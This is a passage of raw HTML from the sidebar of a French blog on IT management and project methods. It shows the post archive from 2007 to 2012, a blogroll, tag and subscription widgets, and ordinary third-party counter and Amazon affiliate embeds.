<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/devenez-beau-riche-et-intelligent-avec.html'>Devenez beau, riche et intelligent avec PowerPoint...</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/17-pistes-pour-maitriser-les-couts.html'>17 pistes pour maîtriser les coûts informatiques</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/deux-outils-gratuits-pour-ameliorer-son.html'>Deux outils gratuits pour améliorer son efficacité...</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html'>Comment créer de nouveaux espaces stratégiques ?</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/chaine-critique-par-rapport-au-chemin.html'>&#171; Chaîne critique &#187; par rapport au &#171; chemin critiq...</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/decouvrir-daniel-pink-liens-web.html'>A découvrir Daniel Pink - liens web</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/lindice-syntec-le-saviez-vous-syntec.html'>L&#8217;indice Syntec &#8211; Le saviez-vous ? &#8211; Syntec inform...</a></li>
<li><a href='https://fthomas-sysinfo.blogspot.com/2009/12/comment-faire-pour-que-les-gens-suivent.html'>Comment faire pour que les gens suivent vos consei...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2007/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Alignement d'intérêts</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vekA2QrmmJQ15T_5mDRa1MDzpIsU7roMXki3q6izR-mW2lY34j84U_S7PZYmunstVncKK4bHjvFL2RbqW9QWUSvqcU1SLC73NtbZ3sB2KF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://christian.hohmann.free.fr/index.php/component/content/frontpage' target='_blank'>
Bienvenue sur le site de Christian HOHMANN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://christian.hohmann.free.fr/index.php/component/content/article/1065-janvier-2026' target='_blank'>
Janvier 2026
</a>
</span>
<div class='item-time'>
Il y a 1 semaine
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTvgdf-FVzmjZKz4d3EcnXAffOAW38izT-exo44SicNUO_WXg-6bSf7bjqpRMs4qFLoDvRopPD1dypkBKGYWYWvIafUxq2zw99AQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.simpleslide.com' target='_blank'>
www.simpleslide.com/</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.simpleslide.com/conseils-powerpoint/mettre-une-video-sur-powerpoint/' target='_blank'>
Comment mettre une vidéo sur PowerPoint ?
</a>
</span>
<div class='item-time'>
Il y a 2&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8U2i1IPsSjPsuxkAt06j1z_fdbhEFIlgk4kH_jMLPUZtFvuklNEfZtRaMllXFb2lufenuvOog_6DCBah4uqYRMxeZr8Byqw-whOapbjp0dzc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pascalcolrat.canalblog.com/' target='_blank'>
Blog : Pascal Colrat</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pascalcolrat.canalblog.com/archives/2022/01/06/39292696.html' target='_blank'>
L&#8217;email a bien été copié
</a>
</span>
<div class='item-time'>
Il y a 4&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZdFgf-_lHwhbWgExalQpcFzb5S38ld8Ou7ctibXTZhVPpzz-hgEbyKF3x4Xx4R1PZ59a6i1Rpvy-6ifuPotNF7a_eRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.keyros.net/' target='_blank'>
KEYROS management</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.keyros.net/2019/04/5-strategies-pour-la-construction-d-equipe.html' target='_blank'>
5 stratégies pour la construction d'équipe
</a>
</span>
<div class='item-time'>
Il y a 6&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKETWgDzwLU1dy34EKewZOd9qsFsYrcyXE-9ivxJZjnmzNGCPE5IWb6AfOnm9muamQX816ODGERKjP-fU95EQdbQo_otpVhxOB4RyM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.my-project-cafe.com/' target='_blank'>
MyProjectCafe - Toute l'actualité de la gestion de  projets</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.my-project-cafe.com/grand-groupe-recherche-agilite-facon-start-up-0' target='_blank'>
Grand groupe recherche agilité façon start-up
</a>
</span>
<div class='item-time'>
Il y a 11&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udk8glNWhjt33vIJp-r_ElMKVtYL-1WdigrFif12yKk9JmpCkdpG5F6sQWeBVIWheexRcQWoAOI5oVN7cONAdT2CYvRSlkPfm7zKHY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chef-de-projet.org/' target='_blank'>
Le chef de projet efficace : la m&#65533;thode et les  12 bonnes pratiques pour manager le projet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Personnel'>Personnel</a>
<span class='label-count' dir='ltr'>(282)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Organisation'>Organisation</a>
<span class='label-count' dir='ltr'>(207)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/M%C3%A9thode'>Méthode</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Entreprise'>Entreprise</a>
<span class='label-count' dir='ltr'>(113)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Livres'>Livres</a>
<span class='label-count' dir='ltr'>(99)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Co%C3%BBts'>Coûts</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Application'>Application</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Bureautique'>Bureautique</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Conf%C3%A9rence'>Conférence</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Impression'>Impression</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://fthomas-sysinfo.blogspot.com/search/label/Reseau'>Reseau</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>S&#8217;abonner à</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Articles
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffthomas-sysinfo.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffthomas-sysinfo.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://fthomas-sysinfo.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Articles
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Commentaires
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffthomas-sysinfo.blogspot.com%2Ffeeds%2F7998467290450035945%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffthomas-sysinfo.blogspot.com%2Ffeeds%2F7998467290450035945%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://fthomas-sysinfo.blogspot.com/feeds/7998467290450035945/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Commentaires
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="http://www.wikio.fr/subscribe?url=http%3A%2F%2Ffthomas-sysinfo.blogspot.com%2Ffeeds%2Fposts%2Fdefault%3Falt%3Drss+"><img style="border: none;" alt="http://www.wikio.fr" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_h-Dke6J9G8i1ieZeTVVZCrzkczxkgudMbFCIdR-FPWBk09iru8gT92QMY7KEEfO6L3-pbgKjoabir1b1J58G9aKZO4eo4QjGsMb9jKxg4g=s0-d"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script src="//www.ToutLeMondeEnBlogue.com/tag.aspx?id=6242" type="text/javascript">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Visiteurs</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/49/8317/1/1&amp;ID=398347" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe scrolling="no" style="width:120px;height:240px;" frameborder="0" src="http://rcm-fr.amazon.fr/e/cm?t=entreprise-21&o=8&p=8&l=as1&asins=2124656414&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=000000&bg1=FFFFFF&f=ifr" marginheight="0" marginwidth="0"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<iframe scrolling="no" style="width:120px;height:240px;" frameborder="0" src="http://rcm-fr.amazon.fr/e/cm?t=entreprise-21&o=8&p=8&l=as1&asins=2744063177&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=000000&bg1=FFFFFF&f=ifr" marginheight="0" marginwidth="0"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe scrolling="no" style="width:120px;height:240px;" frameborder="0" src="http://rcm-fr.amazon.fr/e/cm?t=entreprise-21&o=8&p=8&l=as1&asins=2915142165&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=000000&bg1=FFFFFF&f=ifr" marginheight="0" marginwidth="0"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Ma boutique de connaissances</h2>
<div class='widget-content'>
<ul>
<li><a href='http://astore.amazon.fr/entreprise-21'>Ma bibliothèque</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Messages les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2007/06/me-contacter.html'>Me contacter</a></div>
<div class='item-snippet'>    Votre nom *            Votre e-mail *              Votre message *                                Contactez-moi  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
